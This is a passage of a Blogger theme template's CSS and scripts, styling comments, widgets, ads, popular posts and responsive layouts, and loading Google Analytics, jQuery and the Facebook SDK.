box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
/* #related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
} */
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112448221-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTsAYTIDeGeSv2z_Bhg7IkTXUQOBaSHjmNTvM78KhN0tDMS2dT55rYNG_3REeYi_BjNGF667prAsB3eKUAdGHqz_1jFkNlOnHKD24EJreRWa2Jp3QA87nQPHUOpwfMg4y770LE5EpHURA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
